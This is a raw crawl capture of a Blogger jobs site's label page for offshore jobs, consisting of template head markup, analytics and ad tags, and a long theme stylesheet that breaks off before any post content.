_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense8', 'ads-home-bot', document.getElementById('AdSense8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'Footer Widget (A)', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer Widget (A)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'Footer Widget (B)', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense6', 'Footer Widget (c)', document.getElementById('AdSense6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'Footer Widget (c)', document.getElementById('HTML8'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.worldjobsit.com/search/label/offshore-jobs
body_size: 42028
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b1bd1e86a6c70297f054f796593e35f9' name='p:domain_verify'/>
<!-- f2ef88b0b6a67065cee66c976638048b12afb115 -->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-QLGTN11YKD'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QLGTN11YKD');
</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822'></script>
<link href='https://www.worldjobsit.com/?m=1' rel='canonical'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Montserrat:400,500,600,700%7CLora:300,400,400italic,700%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.worldjobsit.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.worldjobsit.com/search/label/offshore-jobs' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="World Jobs - Atom" href="https://www.worldjobsit.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="World Jobs - RSS" href="https://www.worldjobsit.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="World Jobs - Atom" href="https://www.blogger.com/feeds/6988021853031217868/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='World Jobs  features overseas jobs and international employment opportunities for professionals, expatriates and adventure seekers.' name='description'/>
<meta content='https://www.worldjobsit.com/search/label/offshore-jobs' property='og:url'/>
<meta content='World Jobs' property='og:title'/>
<meta content='World Jobs  features overseas jobs and international employment opportunities for professionals, expatriates and adventure seekers.' property='og:description'/>
<title>
World Jobs: offshore-jobs
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR DESCRIPTION HERE' name='description'/>
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='World Jobs  features overseas jobs and international employment opportunities for professionals, expatriates and adventure seekers.' name='og:description'/>
<meta content='World Jobs' property='og:site_name'/>
<meta content='https://www.worldjobsit.com/' name='twitter:domain'/>
<meta content='offshore-jobs' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='offshore-jobs' name='twitter:title'/>
<meta content='World Jobs  features overseas jobs and international employment opportunities for professionals, expatriates and adventure seekers.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        VIPI Blog
License:     Free Version
Version:     2.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat fixed top left"/>
<Variable name="topmenucolor" description="Primary Color" type="color" default="#fff" />
<Variable name="maincolor" description="Primary Color" type="color" default="#FE7549" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
abbr.published.timeago {
text-decoration: none;
}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Montserrat', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhHrZMrnVLh6f3xDxC25WZcRL-iCrqxrageug4Mom__QxOctWIU8tw7oRtoh-MnJ0RZG09-ErQbYfrBaDwjdFYPGOEXUzs0ps2GU7ckKsq6KV4WZwiappLMh4JTPTALGgEUHvMgkqyOOo/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv_siijX4CdYFeiiTWQAVwkH3vHOpasHtIigB2ylP2_dTQjj4MtmserLRtIkXg7egO2AhaPI3C-3r_fuePNm0lZ9FDXaSwzQWDqBNvoNqlOPJFq1k44Hxefe5epo812bttI_3qmT9KS3U/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
.post-body a:visited {
color:#FF0000;
}
a:hover {
color:#FE7549;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: Lora;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f0f0f0 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1180px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px rgba(0,0,0,.05)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 340px;
}
.custom-widget li{overflow:hidden;margin:20px 0 0}
.custom-widget li:first-child{padding:0;margin:0;border:0}
.custom-widget .post-image-link{position:relative;width:90px;height:90px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0}
.custom-widget .post-info{overflow:hidden}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background-color: #ffffff;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #151515;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
line-height: 30px;
padding: 0 5px;
font-size: 14px;
color: #222222;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
background: #FE7549;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover {
color: #FE7549;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
background:#222222;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: 500;
color: #151515;
font-family: Montserrat;
text-transform: uppercase;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #222222;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px Lora;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
background: #222222;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color:#FE7549;
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Montserrat;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li > ul > li:hover {
background-color: #FE7549;
border-color: #db4437;
}
#menu ul > li > ul > li:hover a {
color: #fff;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
z-index:99;
}
.header-search {
color: #fff;
position: absolute;
top: 15px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 50px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
border: 1px solid #222;
border-top: 0;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar .widget-content {
border: 1px solid rgba(0,0,0,0.12);
padding: 10px;
box-sizing: border-box;
}
.sidebar h2 {
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
#sidebar-wrapper h2.post-title {
font-size: 16px;
line-height: 1.2em;
}
#lower-wrapper h2.post-title {
font-size: 16px;
line-height: 1.2em;
}
.custom-widget li {
margin-bottom: 10px;
}
.post-thumb {
width: 100%;
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget h2 {
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: Montserrat;
height: 32px;
text-align: center;
padding: 0;
font-weight: 600;
display: block;
color: #fff;
background-color:#222222;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#FE7549;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0 10px 0 0;
overflow: hidden;
}
.item article, .static_page article {
padding:0;
}
.post-outer {
padding:0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
padding: 0 10px 10px;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
-webkit-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
padding:0;
border-bottom:0;
}
.index .post-home-wrap, .archive .post-home-wrap {
padding: 0 10px 0;
box-sizing: border-box;
}
.home-post-head {
margin-bottom: 10px;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 26px;
font-weight: 500;
letter-spacing: 0.2px;
}
.post h2 a {
color: #464646;
}
.post h2 {
margin: 10px 0;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
}
.block-image {
float:left;
width: 252px;
height: auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 210px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
z-index:9;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image:hover .thumb:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
#meta-post i {
margin-right: 5px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 0;}
.breadcrumbs span a.bhome{color:#FE7549}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#FE7549}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #222222;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #666;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.8em;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
border-bottom: 4px solid #222222;
}
.second-meta.is-hover {
border-bottom: 4px solid #FE7549;
}
.index .second-meta .post-labels, .archive .second-meta .post-labels {
float: left;
padding: 8px 0 8px 10px;
}
.index .second-meta .post-labels .label-title, .archive .second-meta .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #FE7549;
}
.index .second-meta .post-labels a, .archive .second-meta .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.second-meta .read-more-wrap {
float:right;
}
.second-meta .read-more {
font-family: Lora;
font-style: italic;
letter-spacing: 0.5px;
transition: all .3s;
background: #222222;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 14px;
text-transform: capitalize;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#FE7549;
border-color:#222222;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Montserrat;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #222222;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #FE7549
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #FE7549;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#FE7549;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#222222;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#FE7549;
font-family: Montserrat;
text-transform: uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-style:italic;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #FE7549;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
color: #151515;
background: #f2f2f2;
border: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
margin: 0;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
font-family: Montserrat;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.share-box {
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block}
.share-art .wat-art.whatsapp-desktop{display:none}
}
/* ######## Comments Css ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
background: #fff;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.comments h4{
color: #151515;
background: #f2f2f2;
border-bottom: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid rgba(0,0,0,0.12);
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
